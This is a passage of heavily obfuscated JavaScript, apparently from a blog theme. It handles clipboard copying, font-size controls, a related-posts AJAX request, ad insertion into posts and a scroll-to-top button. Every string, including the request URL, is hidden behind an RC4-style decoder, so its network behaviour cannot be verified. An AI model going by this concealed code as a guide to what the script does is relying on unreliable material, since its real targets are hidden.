_0x3fd884;for(_0x3fd884=0x0;_0x3fd884<0x100;_0x3fd884++){_0x244413[_0x3fd884]=_0x3fd884;}for(_0x3fd884=0x0;_0x3fd884<0x100;_0x3fd884++){_0x1c6eb8=(_0x1c6eb8+_0x244413[_0x3fd884]+_0x436825['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3fd884%_0x436825['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0xdbd72=_0x244413[_0x3fd884],_0x244413[_0x3fd884]=_0x244413[_0x1c6eb8],_0x244413[_0x1c6eb8]=_0xdbd72;}_0x3fd884=0x0,_0x1c6eb8=0x0;for(var _0x449582=0x0;_0x449582<_0x224c28['\x6c\x65\x6e\x67\x74\x68'];_0x449582++){_0x3fd884=(_0x3fd884+0x1)%0x100,_0x1c6eb8=(_0x1c6eb8+_0x244413[_0x3fd884])%0x100,_0xdbd72=_0x244413[_0x3fd884],_0x244413[_0x3fd884]=_0x244413[_0x1c6eb8],_0x244413[_0x1c6eb8]=_0xdbd72,_0x5db632+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x224c28['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x449582)^_0x244413[(_0x244413[_0x3fd884]+_0x244413[_0x1c6eb8])%0x100]);}return _0x5db632;};_0x11a7['\x4e\x70\x41\x66\x6c\x4c']=_0x145f12,_0x1a39c1=arguments,_0x11a7['\x6c\x6b\x41\x56\x4e\x70']=!![];}var _0x51d179=_0x2d1ea3[0x0],_0x53d281=_0x11a76c+_0x51d179,_0x569b32=_0x1a39c1[_0x53d281];return!_0x569b32?(_0x11a7['\x7a\x49\x55\x6e\x54\x6b']===undefined&&(_0x11a7['\x7a\x49\x55\x6e\x54\x6b']=!![]),_0x297a48=_0x11a7['\x4e\x70\x41\x66\x6c\x4c'](_0x297a48,_0xeac3bb),_0x1a39c1[_0x53d281]=_0x297a48):_0x297a48=_0x569b32,_0x297a48;},_0x11a7(_0x1a39c1,_0x53ed12);}function _0x5bc22a(_0x259928,_0x1494dc){return _0x11a7(_0x259928-0x1a6,_0x1494dc);}function copy(){function _0x4ce0c4(_0x436825,_0x244413){return _0x60ee(_0x436825- -0x10b,_0x244413);}function _0x3d6dd9(_0x402976,_0x1dbb1a){return _0x11a7(_0x402976- -0x269,_0x1dbb1a);}let _0x185498=document[_0x4ce0c4(0x4e,_0x3d6dd9(0x382,'\x57\x53\x55\x54'))+_0x4ce0c4(0x37,_0x3d6dd9(-0x115,'\x66\x32\x53\x28'))](_0x4ce0c4(0x1be,_0x3d6dd9(0x2e,'\x74\x32\x68\x38'))+_0x3d6dd9(0x5f,'\x6a\x68\x26\x6b')),_0x224c28=document[_0x4ce0c4(0x27c,_0x3d6dd9(0x40d,'\x73\x65\x75\x76'))+_0x4ce0c4(0xaf,_0x3d6dd9(0x52d,'\x50\x6f\x4d\x40'))](_0x3d6dd9(0x3c3,'\x31\x65\x42\x71')+_0x4ce0c4(0x5f,'\x45\x48\x6e\x6a'));_0x185498[_0x4ce0c4(0x91,'\x6c\x48\x54\x2a')](),_0x185498['\x73\x65\x74\x53\x65\x6c\x65\x63\x74\x69'+'\x6f\x6e\x52\x61\x6e\x67\x65'](0x0,0x1869f),navigator[_0x4ce0c4(0x19e,'\x42\x24\x52\x49')][_0x4ce0c4(0x23f,'\x6c\x48\x54\x2a')](_0x185498[_0x4ce0c4(0x13c,_0x3d6dd9(0x4df,'\x29\x72\x69\x34'))]),_0x224c28['\x73\x74\x79\x6c\x65'][_0x4ce0c4(0x24c,_0x3d6dd9(0x463,'\x4f\x6c\x23\x2a'))]='\x31',setTimeout(function(){function _0x1c6eb8(_0xdbd72,_0x5db632){return _0x4ce0c4(_0xdbd72-0x257,_0x5db632);}function _0x2cd6c7(_0x18ec49,_0x2b7f1a){return _0x3d6dd9(_0x2b7f1a-0x487,_0x18ec49);}_0x224c28[_0x1c6eb8(0x30b,'\x43\x35\x62\x77')][_0x1c6eb8(0x47a,_0x2cd6c7('\x41\x76\x28\x4d',0x72a))]='\x30';},0x5dc);}function _0x30d551(_0x3fd884,_0x449582){return _0x60ee(_0x449582-0x178,_0x3fd884);}!function(_0x15da80,_0x3f1af6){function _0xf27450(_0x630c2,_0x4e85d0){return _0x60ee(_0x630c2-0x1d8,_0x4e85d0);}function _0x10f19b(_0x5ee58b,_0x4fb6b8){return _0x11a7(_0x5ee58b-0x2b6,_0x4fb6b8);}for(var _0x420123=_0x15da80();;)try{if(parseInt(_0xf27450(0x302,_0x10f19b(0x601,'\x47\x6d\x66\x77')))/0x1+-parseInt(_0xf27450(0x309,'\x5d\x6b\x7a\x69'))/0x2+-parseInt(_0xf27450(0x5af,_0x10f19b(0x49b,'\x23\x6d\x4e\x46')))/0x3*(parseInt(_0xf27450(0x343,_0x10f19b(0x441,'\x72\x5b\x65\x48')))/0x4)+-parseInt(_0xf27450(0x31b,_0x10f19b(0x8f1,'\x26\x58\x21\x32')))/0x5+-parseInt(_0xf27450(0x558,_0x10f19b(0x8f9,'\x5e\x5e\x4e\x38')))/0x6+parseInt(_0xf27450(0x4e8,_0x10f19b(0x6a6,'\x47\x6d\x66\x77')))/0x7*(parseInt(_0xf27450(0x4dc,_0x10f19b(0x961,'\x50\x6f\x4d\x40')))/0x8)+-parseInt(_0xf27450(0x47c,'\x4c\x49\x62\x67'))/0x9*(-parseInt(_0xf27450(0x586,_0x10f19b(0xa5b,'\x6d\x79\x32\x6b')))/0xa)==0xb5ecb)break;_0x420123[_0x10f19b(0x8d6,'\x32\x48\x5b\x68')](_0x420123['\x73\x68\x69\x66\x74']());}catch(_0x4524d4){_0x420123[_0x10f19b(0x443,'\x36\x24\x36\x6f')](_0x420123[_0x10f19b(0x9b4,'\x46\x6b\x77\x4e')]());}}(_0x5590,0xb5ecb),$(_0x5bc22a(0x769,'\x65\x40\x78\x71')+_0x30d551(_0x5bc22a(0x710,'\x57\x53\x55\x54'),0x3f4))[_0x5bc22a(0x620,'\x26\x58\x21\x32')](function(){function _0x5ad79a(_0x2e90e3,_0x390fdd){return _0x5bc22a(_0x390fdd- -0x225,_0x2e90e3);}function _0x5ab03e(_0x48152e,_0x4748f4){return _0x30d551(_0x4748f4,_0x48152e- -0xd8);}(curSize=parseInt($(_0x5ab03e(0x27c,_0x5ad79a('\x53\x71\x24\x23',0x1ca))+_0x5ab03e(0x304,_0x5ad79a('\x69\x67\x45\x5b',0x45e)))[_0x5ab03e(0x39b,_0x5ad79a('\x23\x6d\x4e\x46',0x4f3))](_0x5ad79a('\x41\x76\x28\x4d',0x5d7)))+0x2)<=0x20&&$(_0x5ab03e(0x374,_0x5ad79a('\x29\x72\x69\x34',0x4af))+_0x5ab03e(0x1ae,_0x5ad79a('\x67\x5d\x6e\x7a',0x390)))[_0x5ab03e(0x36b,_0x5ad79a('\x6d\x79\x32\x6b',0x457))](_0x5ad79a('\x32\x48\x5b\x68',0x338),curSize);}),$(_0x30d551(_0x5bc22a(0x2da,'\x29\x72\x69\x34'),0x479))[_0x30d551(_0x5bc22a(0x3f0,'\x77\x48\x52\x30'),0x389)](function(){function _0x4a7c04(_0x5a21b8,_0x4b1b6b){return _0x5bc22a(_0x5a21b8- -0x3cc,_0x4b1b6b);}function _0x2d842a(_0x7f2143,_0x2f6e53){return _0x30d551(_0x7f2143,_0x2f6e53-0x1c0);}0x11!=curSize&&$(_0x2d842a(_0x4a7c04(-0xd7,'\x32\x73\x47\x31'),0x6c1)+_0x4a7c04(0x3c2,'\x65\x69\x79\x4d'))[_0x2d842a(_0x4a7c04(0x4a5,'\x4c\x29\x31\x5b'),0x6fa)](_0x4a7c04(-0x170,'\x23\x6d\x4e\x46'),0x11);}),$(_0x5bc22a(0x51d,'\x47\x6d\x66\x77')+_0x30d551(_0x5bc22a(0x74e,'\x6c\x43\x5b\x36'),0x46c))[_0x30d551('\x6b\x23\x61\x6e',0x2a8)](function(){function _0x361981(_0x4c0d2e,_0x57547e){return _0x5bc22a(_0x4c0d2e-0x2,_0x57547e);}function _0x3abc0a(_0x2c1b86,_0x1c0249){return _0x30d551(_0x1c0249,_0x2c1b86- -0xf);}(curSize=parseInt($(_0x361981(0x72b,'\x47\x6d\x66\x77')+_0x361981(0x521,'\x32\x34\x43\x34'))[_0x3abc0a(0x380,_0x361981(0x691,'\x76\x4f\x77\x57'))](_0x3abc0a(0x2f0,'\x6a\x59\x72\x7a')))-0x2)>=0xe&&$(_0x3abc0a(0x355,_0x361981(0x5e4,'\x29\x72\x69\x34'))+_0x361981(0x51e,'\x75\x66\x69\x59'))[_0x3abc0a(0x486,_0x361981(0x730,'\x50\x6f\x4d\x40'))](_0x3abc0a(0x374,_0x361981(0x39d,'\x53\x78\x30\x47')),curSize);}),$(_0x30d551(_0x5bc22a(0x846,'\x74\x32\x68\x38'),0x4a0))[_0x30d551(_0x5bc22a(0x444,'\x5a\x6b\x40\x5e'),0x3da)](function(){var _0xd8c9b8=$(this)[_0x1755ce(-0x1f4,_0x5b3dac(0x6c8,'\x6a\x68\x26\x6b'))]();function _0x5b3dac(_0x48056d,_0x5cab97){return _0x5bc22a(_0x48056d-0x154,_0x5cab97);}function _0x1755ce(_0x225dd3,_0x11e73b){return _0x30d551(_0x11e73b,_0x225dd3- -0x513);}$[_0x1755ce(0x7,_0x5b3dac(0xa83,'\x6c\x42\x53\x28'))]({'\x75\x72\x6c':_0x1755ce(-0x8d,'\x4f\x6e\x30\x4d')+_0x1755ce(-0x296,_0x5b3dac(0x885,'\x6c\x43\x5b\x36'))+_0x1755ce(-0x120,_0x5b3dac(0x781,'\x73\x65\x75\x76'))+_0xd8c9b8+(_0x5b3dac(0x50e,'\x70\x61\x4a\x36')+_0x1755ce(-0x10e,'\x46\x65\x57\x41'))+_0x1755ce(-0x82,_0x5b3dac(0x563,'\x39\x44\x4e\x75'))+'\x73\x3d'+numRelated,'\x74\x79\x70\x65':_0x1755ce(-0x1a0,_0x5b3dac(0x6c3,'\x65\x69\x79\x4d')),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x1755ce(-0x171,_0x5b3dac(0x8a2,'\x6c\x43\x5b\x36')),'\x73\x75\x63\x63\x65\x73\x73':function(_0x5bfffb){for(var _0x429d74='',_0x180797=_0x4a8b25(_0x34f058(0xcd,'\x77\x48\x52\x30'),0x6),_0x175baf=0x0;_0x175baf<_0x5bfffb[_0x4a8b25(_0x34f058(0x44d,'\x47\x6d\x66\x77'),0x4)][_0x4a8b25(_0x34f058(0xc1,'\x53\x73\x50\x61'),-0x16c)][_0x4a8b25('\x35\x67\x33\x51',-0xd9)];_0x175baf++){for(var _0x245e64=0x0;_0x245e64<_0x5bfffb[_0x34f058(0x47a,'\x78\x4c\x64\x52')][_0x4a8b25(_0x34f058(-0x5a,'\x41\x49\x42\x46'),0x60)][_0x175baf][_0x34f058(0x3df,'\x31\x34\x34\x50')][_0x4a8b25(_0x34f058(0x1e2,'\x23\x6d\x4e\x46'),0x52)];_0x245e64++)if(_0x4a8b25(_0x34f058(-0x6c,'\x69\x67\x45\x5b'),0xb2)==_0x5bfffb[_0x34f058(0xa9,'\x5e\x5e\x4e\x38')][_0x4a8b25(_0x34f058(0x498,'\x32\x48\x5b\x68'),-0x157)][_0x175baf][_0x4a8b25(_0x34f058(0xe,'\x72\x5b\x65\x48'),0xc0)][_0x245e64][_0x4a8b25(_0x34f058(0x530,'\x46\x6b\x77\x4e'),0x3e)]){_0x429d74=_0x5bfffb[_0x4a8b25('\x42\x4d\x4c\x21',0x14d)][_0x34f058(0xd4,'\x78\x4c\x64\x52')][_0x175baf][_0x4a8b25(_0x34f058(0x27d,'\x6d\x79\x32\x6b'),-0x171)][_0x245e64][_0x4a8b25('\x4d\x55\x46\x6a',0xc8)];break;}var _0x5d0a7e=_0x5bfffb[_0x4a8b25(_0x34f058(0x1ca,'\x46\x6b\x77\x4e'),-0x74)][_0x4a8b25(_0x34f058(0x212,'\x77\x48\x52\x30'),0xb)][_0x175baf][_0x34f058(0x284,'\x35\x44\x31\x39')]['\x24\x74'];if(_0x5bfffb[_0x4a8b25('\x2a\x4e\x4c\x2a',0x138)][_0x4a8b25(_0x34f058(0x17f,'\x78\x4c\x64\x52'),-0x111)][_0x175baf][_0x4a8b25(_0x34f058(0x5b0,'\x45\x41\x6f\x41'),0x51)][0x0][_0x4a8b25(_0x34f058(0x261,'\x78\x4c\x64\x52'),-0x65)]['\x24\x74'],l=_0x5bfffb[_0x4a8b25('\x42\x24\x52\x49',-0x13b)][_0x4a8b25(_0x34f058(0x5f6,'\x4f\x6c\x23\x2a'),-0x188)][_0x175baf][_0x4a8b25('\x65\x33\x61\x72',0x139)][0x0][_0x34f058(0x22d,'\x4f\x29\x28\x6d')],_0x50fa24=(i=_0x5bfffb[_0x4a8b25(_0x34f058(0x506,'\x53\x71\x24\x23'),-0xaa)][_0x34f058(0xd4,'\x78\x4c\x64\x52')][_0x175baf][_0x4a8b25(_0x34f058(0x5d6,'\x4f\x29\x28\x6d'),0xd8)]['\x24\x74'])[_0x4a8b25(_0x34f058(0x3ce,'\x50\x6f\x4d\x40'),-0xcd)](0x0,0x4),f=i[_0x4a8b25(_0x34f058(0xe3,'\x70\x61\x4a\x36'),0xbe)](0x5,0x7),_0xa8d401=i[_0x4a8b25('\x63\x44\x63\x66',0x11)](0x8,0xa),o=month[parseInt(f,0xa)]+'\x20'+_0xa8d401+'\x2c\x20'+_0x50fa24,u=_0x5bfffb[_0x4a8b25(_0x34f058(0x592,'\x53\x78\x30\x47'),-0x6a)][_0x4a8b25(_0x34f058(0x3e8,'\x36\x24\x36\x6f'),-0x7d)][_0x175baf][_0x4a8b25(_0x34f058(0x61d,'\x53\x78\x30\x47'),0x13c)]['\x24\x74'],g=$(_0x34f058(0x636,'\x69\x67\x45\x5b'))[_0x4a8b25(_0x34f058(0x106,'\x41\x76\x28\x4d'),0xce)](u),_0xa8d401=parseInt(_0xa8d401,0xa),'\x63\x6f\x6e\x74\x65\x6e\x74'in _0x5bfffb['\x66\x65\x65\x64'][_0x4a8b25(_0x34f058(0x55f,'\x36\x66\x32\x67'),-0x170)][_0x175baf])var _0x50fa24=_0x5bfffb[_0x4a8b25('\x46\x61\x52\x49',0x13f)][_0x4a8b25(_0x34f058(0x4ea,'\x4e\x32\x79\x4c'),0x42)][_0x175baf][_0x4a8b25('\x4c\x49\x62\x67',0x147)]['\x24\x74'];else{if(_0x4a8b25(_0x34f058(0xbb,'\x65\x40\x78\x71'),0x43)in b_rc)var _0x50fa24=_0x5bfffb[_0x4a8b25(_0x34f058(0x2c2,'\x32\x34\x43\x34'),-0x1)][_0x4a8b25(_0x34f058(0x25a,'\x4e\x32\x79\x4c'),0x10e)][_0x175baf][_0x4a8b25(_0x34f058(0xf6,'\x56\x64\x63\x38'),0x4e)]['\x24\x74'];else var _0x50fa24='';}var _0xa8d401=/<\S[^>]*>/g;if((_0x50fa24=_0x50fa24[_0x4a8b25(_0x34f058(0x28e,'\x72\x5a\x74\x25'),-0x8c)](_0xa8d401,''))[_0x4a8b25(_0x34f058(0x542,'\x74\x32\x68\x38'),0x154)]>0x78&&(_0x50fa24=''+_0x50fa24[_0x4a8b25('\x52\x6b\x40\x48',0x70)](0x0,0x78)+_0x4a8b25(_0x34f058(0x408,'\x77\x48\x52\x30'),-0x4)),u[_0x34f058(0x584,'\x6c\x42\x53\x28')](_0x4a8b25(_0x34f058(0xe6,'\x46\x6b\x77\x4e'),0x15e)+_0x4a8b25(_0x34f058(-0xb2,'\x66\x32\x53\x28'),0x97)+_0x4a8b25(_0x34f058(0x42,'\x42\x28\x4f\x70'),-0xb3))>-0x1)var _0x469ad4=_0x5bfffb[_0x34f058(0x52b,'\x32\x73\x47\x31')][_0x4a8b25(_0x34f058(0x5c3,'\x57\x53\x55\x54'),-0x37)][_0x175baf][_0x4a8b25('\x36\x78\x39\x5b',-0x136)+_0x4a8b25(_0x34f058(0x5dd,'\x32\x34\x43\x34'),-0xc7)][_0x4a8b25(_0x34f058(0x12e,'\x70\x61\x4a\x36'),-0x38)][_0x4a8b25(_0x34f058(0x1b6,'\x53\x78\x30\x47'),-0x12a)](_0x34f058(0x2ab,'\x6c\x42\x53\x28')+'\x70\x67',_0x4a8b25(_0x34f058(0x45,'\x6c\x42\x53\x28'),-0xa)+_0x34f058(0x29d,'\x6d\x79\x32\x6b'))[_0x4a8b25(_0x34f058(0x10f,'\x36\x66\x32\x67'),0xa9)](/s72-(c|.*?-c)/,'\x77'+tmSize+'\x2d\x68'+thSize),_0x349f60=_0x469ad4;else{if(u[_0x4a8b25('\x66\x24\x6e\x58',0x75)](_0x4a8b25(_0x34f058(0x2e7,'\x69\x67\x45\x5b'),0xea))>-0x1)var _0x21e86f=g[_0x4a8b25(_0x34f058(0x148,'\x6a\x68\x26\x6b'),-0x54)](_0x34f058(0x483,'\x72\x5a\x74\x25'))[_0x4a8b25(_0x34f058(0x1d3,'\x72\x5b\x65\x48'),0x47)]('\x73\x72\x63')[_0x4a8b25(_0x34f058(0x287,'\x53\x71\x24\x23'),-0xf2)](_0x4a8b25(_0x34f058(-0xac,'\x76\x4f\x77\x57'),0x49)+'\x70\x67',_0x4a8b25('\x63\x48\x32\x53',-0xa)+_0x4a8b25(_0x34f058(0x302,'\x36\x66\x32\x67'),-0x91))[_0x4a8b25('\x6c\x48\x54\x2a',0x15a)](/s72-(c|.*?-c)/,'\x77'+tmSize+'\x2d\x68'+thSize),_0x349f60=_0x21e86f;else var _0x349f60=noIMG;}_0x180797+=_0x34f058(0x1b7,'\x4e\x32\x79\x4c')+_0x34f058(-0x87,'\x35\x44\x31\x39')+_0x4a8b25(_0x34f058(0x233,'\x76\x4f\x77\x57'),-0xbc)+_0x34f058(0x377,'\x46\x6b\x77\x4e')+_0x4a8b25(_0x34f058(0x596,'\x6c\x42\x53\x28'),-0xd4)+_0x4a8b25(_0x34f058(0xcb,'\x76\x4f\x77\x57'),-0xd0)+_0x429d74+_0x4a8b25('\x29\x28\x52\x35',-0x80)+_0x5d0a7e+('\x22\x3e\x3c\x69\x6d\x67\x20\x63\x6c\x61'+_0x4a8b25('\x63\x48\x32\x53',-0x184))+_0x4a8b25('\x66\x24\x6e\x58',0x161)+('\x69\x7a\x65\x73\x3d\x22\x61\x75\x74\x6f'+_0x34f058(0x5cc,'\x6c\x43\x5b\x36'))+_0x5d0a7e+_0x4a8b25(_0x34f058(-0x62,'\x69\x67\x45\x5b'),0x149)+'\x3d\x22'+_0x349f60+_0x4a8b25('\x46\x61\x52\x49',-0x178)+imglazy+_0x4a8b25(_0x34f058(0x5da,'\x6c\x43\x5b\x36'),0x41)+tmSize+_0x4a8b25(_0x34f058(-0xba,'\x6a\x68\x26\x6b'),0xdf)+thSize+(_0x4a8b25(_0x34f058(0x1de,'\x4f\x6c\x23\x2a'),0x2f)+_0x4a8b25(_0x34f058(0x63c,'\x36\x24\x36\x6f'),0x82)+_0x34f058(0x3b4,'\x23\x6d\x4e\x46')+_0x4a8b25(_0x34f058(0x566,'\x42\x28\x4f\x70'),0x14)+_0x4a8b25(_0x34f058(0x352,'\x57\x53\x55\x54'),0x29))+_0x4a8b25(_0x34f058(0x4bb,'\x53\x71\x24\x23'),0x12)+(_0x34f058(0x77,'\x77\x48\x52\x30')+'\x22')+_0x429d74+_0x34f058(0x6d,'\x5a\x6b\x40\x5e')+_0x5d0a7e+'\x22\x3e'+_0x5d0a7e+(_0x4a8b25(_0x34f058(0x21d,'\x53\x71\x24\x23'),0x28)+_0x4a8b25('\x46\x61\x52\x49',-0x123)+_0x4a8b25(_0x34f058(0x504,'\x53\x78\x30\x47'),-0x16b)+_0x4a8b25(_0x34f058(0x4e7,'\x32\x48\x5b\x68'),-0x9b)+_0x34f058(0x18,'\x39\x44\x4e\x75')+_0x4a8b25('\x2a\x4e\x4c\x2a',0x118)+_0x4a8b25(_0x34f058(0x21c,'\x26\x58\x21\x32'),-0xe9)+_0x4a8b25(_0x34f058(0x1ea,'\x53\x71\x24\x23'),-0xe3)+_0x34f058(0x162,'\x56\x64\x63\x38'))+_0x4a8b25('\x48\x59\x63\x44',-0x110)+'\x6c\x2f'+l+_0x4a8b25(_0x34f058(0x37c,'\x32\x34\x43\x34'),-0x17b)+'\x6c\x74\x73\x3d\x39\x22\x3e'+l+(_0x4a8b25(_0x34f058(0x47d,'\x5a\x6b\x40\x5e'),0x2e)+'\x3e\x3c\x74\x69\x6d\x65\x20\x63\x6c\x61')+_0x4a8b25(_0x34f058(0x4bc,'\x56\x64\x63\x38'),-0xf8)+_0x34f058(0x43c,'\x72\x5a\x74\x25')+o+(_0x4a8b25(_0x34f058(0x623,'\x4c\x29\x31\x5b'),0x142)+_0x4a8b25(_0x34f058(0x549,'\x65\x40\x78\x71'),-0xaf));}function _0x34f058(_0x5c6a0f,_0x1571fe){return _0x5b3dac(_0x5c6a0f- -0x477,_0x1571fe);}function _0x4a8b25(_0x6524f2,_0x3991e3){return _0x1755ce(_0x3991e3-0x128,_0x6524f2);}_0x180797+=_0x4a8b25(_0x34f058(0x5be,'\x57\x53\x55\x54'),0xde),$(_0x4a8b25(_0x34f058(0x416,'\x4e\x32\x79\x4c'),-0xe5))[_0x4a8b25('\x47\x5b\x79\x70',-0xfb)](_0x180797);}});}),blockLinks(_0x30d551(_0x5bc22a(0x790,'\x36\x66\x32\x67'),0x3c4),'\x70'),(function(){var _0x22b5a3=document[_0x37ebd6('\x6c\x42\x53\x28',0x44)+_0x37ebd6('\x32\x48\x5b\x68',0xf7)]('\x2e\x70\x6f\x73\x74\x2d\x62\x6f\x64\x79'),_0x509234=_0x22b5a3[_0x2dc0de('\x4f\x51\x38\x50',0x495)+_0x2dc0de('\x72\x7a\x43\x57',0x313)]('\x64\x69\x76\x20\x3e\x20\x62\x72\x2c\x20'+_0x2dc0de(_0x37ebd6('\x78\x4c\x64\x52',0x23a),0x498)+_0x2dc0de('\x72\x7a\x43\x57',0x43f)+_0x2dc0de(_0x37ebd6('\x53\x42\x45\x50',-0x19e),0x36f)),_0x312652=Math[_0x2dc0de(_0x37ebd6('\x5e\x5e\x4e\x38',0x405),0x2fe)](0.2*_0x509234[_0x2dc0de(_0x37ebd6('\x72\x5b\x65\x48',-0x12c),0x35b)]),_0x51f7ca=Math[_0x2dc0de(_0x37ebd6('\x69\x67\x45\x5b',0xdf),0x39f)](0.5*_0x509234[_0x2dc0de('\x6c\x75\x28\x26',0x5a8)]),_0x5cbf85=document[_0x37ebd6('\x36\x24\x36\x6f',0x71)+_0x37ebd6('\x69\x67\x45\x5b',0x2b7)]('\x23\x4d\x69\x64\x64\x6c\x65\x2d\x41\x64'+_0x2dc0de(_0x37ebd6('\x78\x4c\x64\x52',0x2c1),0x326)+_0x2dc0de(_0x37ebd6('\x53\x42\x45\x50',0x227),0x522)+'\x6e\x74'),_0x431ff2=document[_0x2dc0de(_0x37ebd6('\x4f\x6c\x23\x2a',0x37e),0x438)+_0x2dc0de(_0x37ebd6('\x23\x6d\x4e\x46',0x502),0x5c8)](_0x37ebd6('\x53\x42\x45\x50',-0x157)+'\x70\x31'),_0x4851f7=document[_0x2dc0de(_0x37ebd6('\x5a\x6b\x40\x5e',0x1bc),0x330)+_0x2dc0de(_0x37ebd6('\x73\x65\x75\x76',-0x16f),0x472)](_0x37ebd6('\x65\x40\x78\x71',-0x198)+_0x37ebd6('\x4e\x32\x79\x4c',0x14b)+_0x37ebd6('\x36\x24\x36\x6f',0x2e)),_0x3eeded=document[_0x2dc0de(_0x37ebd6('\x32\x34\x43\x34',-0xe1),0x391)+_0x2dc0de('\x52\x6b\x40\x48',0x3c9)](_0x2dc0de(_0x37ebd6('\x35\x44\x31\x39',0x4e7),0x334)+_0x2dc0de(_0x37ebd6('\x36\x24\x36\x6f',0x2a7),0x5bf)+_0x2dc0de(_0x37ebd6('\x23\x6d\x4e\x46',0x175),0x3b9)+'\x74'),_0x534b3f=document[_0x2dc0de('\x6c\x48\x54\x2a',0x45e)+_0x2dc0de(_0x37ebd6('\x5a\x6b\x40\x5e',0x58),0x42d)](''),_0x348dd5=document[_0x37ebd6('\x76\x4f\x77\x57',0x1d9)+_0x37ebd6('\x74\x32\x68\x38',0x1d6)]('');function _0x37ebd6(_0x58a70a,_0xdd8005){return _0x5bc22a(_0xdd8005- -0x42f,_0x58a70a);}function _0x48393a(_0x23ca78,_0x462839){function _0x18a41b(_0x3062be,_0x56eb0c){return _0x2dc0de(_0x3062be,_0x56eb0c- -0x471);}function _0x4595c9(_0x4f31c2,_0x513f74){return _0x37ebd6(_0x513f74,_0x4f31c2-0x302);}_0x462839[_0x4595c9(0x697,'\x77\x48\x52\x30')][_0x18a41b('\x72\x7a\x43\x57',-0x95)+'\x72\x65'](_0x23ca78,_0x462839[_0x18a41b(_0x4595c9(0x48d,'\x41\x76\x28\x4d'),0x155)+'\x67']);}function _0x2dc0de(_0x5f31c3,_0x3f708e){return _0x30d551(_0x5f31c3,_0x3f708e-0x86);}null!=_0x4851f7&&'\x0a'!=_0x4851f7[_0x2dc0de('\x46\x65\x57\x41',0x3ac)]&&_0x22b5a3[_0x2dc0de('\x42\x4d\x4c\x21',0x54b)+'\x72\x65'](_0x4851f7,_0x22b5a3[_0x2dc0de('\x43\x49\x54\x23',0x2f4)][0x0]),null!=_0x3eeded&&'\x0a'!=_0x3eeded[_0x2dc0de(_0x37ebd6('\x32\x48\x5b\x68',0x429),0x309)]&&_0x22b5a3[_0x2dc0de(_0x37ebd6('\x56\x64\x63\x38',-0x8),0x3fb)+'\x64'](_0x3eeded),0x0<_0x509234[_0x2dc0de('\x36\x69\x4b\x23',0x420)]?(null!=_0x5cbf85&&'\x0a'!=_0x5cbf85[_0x2dc0de(_0x37ebd6('\x50\x6f\x4d\x40',0x113),0x503)]&&_0x48393a(_0x5cbf85,null!==_0x534b3f?_0x534b3f:_0x509234[_0x312652]),null!=_0x431ff2&&'\x0a'!=_0x431ff2[_0x2dc0de(_0x37ebd6('\x57\x53\x55\x54',0x4fe),0x3c6)]&&_0x48393a(_0x431ff2,null!==_0x348dd5?_0x348dd5:_0x509234[_0x51f7ca])):(_0x5cbf85[_0x2dc0de(_0x37ebd6('\x65\x40\x78\x71',0x3bb),0x392)][_0x2dc0de(_0x37ebd6('\x31\x34\x34\x50',-0x118),0x486)+'\x64'](_0x5cbf85),_0x431ff2[_0x2dc0de(_0x37ebd6('\x78\x4c\x64\x52',0x45e),0x43c)]['\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c'+'\x64'](_0x431ff2));}()),$(function(){function _0x36791c(_0x3b073b,_0x12eb84){return _0x30d551(_0x12eb84,_0x3b073b- -0x1a0);}function _0x2c38b8(_0x5bbe78,_0x8157ff){return _0x5bc22a(_0x8157ff- -0x571,_0x5bbe78);}$(_0x36791c(0x222,_0x2c38b8('\x75\x66\x69\x59',-0x25)))['\x6f\x6e'](_0x2c38b8('\x32\x73\x47\x31',0x3de),function(){function _0x64a007(_0x3fd762,_0x4afef4){return _0x36791c(_0x4afef4-0x311,_0x3fd762);}function _0x2444d6(_0x1364da,_0x15c334){return _0x2c38b8(_0x1364da,_0x15c334-0xae);}$(_0x2444d6('\x29\x72\x69\x34',-0x1e6)+_0x64a007('\x63\x48\x32\x53',0x3dd))[_0x64a007(_0x2444d6('\x29\x39\x35\x2a',0x79),0x49c)](0xaa);});}),$(_0x30d551(_0x5bc22a(0x41b,'\x78\x4c\x64\x52'),0x2c3))['\x6f\x6e'](_0x30d551(_0x5bc22a(0x52b,'\x35\x44\x31\x39'),0x43f),function(){function _0xe4d696(_0x27f68c,_0x1b199e){return _0x5bc22a(_0x27f68c- -0x299,_0x1b199e);}function _0x2f519b(_0x2ec972,_0x1eb6c6){return _0x30d551(_0x2ec972,_0x1eb6c6- -0x471);}$(this)[_0xe4d696(0x6c1,'\x50\x6f\x4d\x40')](_0x2f519b('\x43\x35\x62\x77',0x9f)+_0x2f519b('\x30\x49\x59\x4b',-0x7c))[_0x2f519b(_0xe4d696(0x572,'\x78\x4c\x64\x52'),0x5c)+'\x73'](_0xe4d696(0xf1,'\x56\x64\x63\x38'));});var a=document['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63'+_0x30d551(_0x5bc22a(0x819,'\x72\x5b\x65\x48'),0x3ca)](_0x30d551('\x30\x49\x59\x4b',0x2e7)+_0x30d551(_0x5bc22a(0x7ec,'\x4f\x29\x28\x6d'),0x29a)),rootElement=document[_0x30d551(_0x5bc22a(0x389,'\x45\x41\x6f\x41'),0x40a)+_0x30d551(_0x5bc22a(0x948,'\x6c\x43\x5b\x36'),0x436)];function handleScroll(){function _0x2587d5(_0x298635,_0xabc76c){return _0x5bc22a(_0xabc76c- -0x24d,_0x298635);}function _0x223900(_0x50e4b3,_0x1f0dce){return _0x30d551(_0x50e4b3,_0x1f0dce- -0xd9);}var _0x55531b=rootElement[_0x223900(_0x2587d5('\x65\x40\x78\x71',0x33d),0x1ed)+'\x68\x74']-rootElement[_0x223900('\x7a\x48\x62\x26',0x264)+'\x68\x74'];0.15<rootElement[_0x223900(_0x2587d5('\x32\x73\x47\x31',0x64a),0x1b9)]/_0x55531b?a[_0x2587d5('\x32\x34\x43\x34',0x28b)][_0x2587d5('\x4e\x32\x79\x4c',0x207)](_0x223900('\x35\x67\x33\x51',0x27a)):a[_0x223900(_0x2587d5('\x29\x72\x69\x34',0x15a),0x23a)][_0x223900(_0x2587d5('\x35\x44\x31\x39',0x638),0x3e1)](_0x223900(_0x2587d5('\x46\x6b\x77\x4e',0x5ce),0x2cf));}function scrollToTop(){function _0x4e87a2(_0x59ba5a,_0x3a1f4c){return _0x5bc22a(_0x3a1f4c- 